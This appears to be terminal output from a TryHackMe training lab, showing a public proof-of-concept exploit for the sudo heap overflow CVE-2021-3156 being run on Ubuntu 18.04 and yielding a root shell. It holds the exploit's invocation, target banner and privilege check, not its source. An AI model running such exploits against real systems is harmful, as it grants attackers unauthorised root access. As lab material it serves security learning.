 tryhackme@CVE-2021-3156:~/Exploit$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whomai
sh: 1: whomai: not found
# whoami
root
#